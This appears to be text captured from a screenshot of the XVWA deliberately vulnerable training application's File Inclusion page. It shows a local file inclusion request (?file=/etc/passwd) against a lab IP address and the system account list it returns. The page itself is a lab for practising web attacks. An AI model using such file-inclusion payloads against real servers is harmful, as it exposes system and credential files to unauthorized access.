 192.168.56.11/xvwa/vulnerabilities/fi/?file=/etc/passwd
XVWA
Login
About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application’s
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion
Click here
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash
ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL
Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:107:115:colord
colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp daemon,,,:/srv/ftp:/bin/false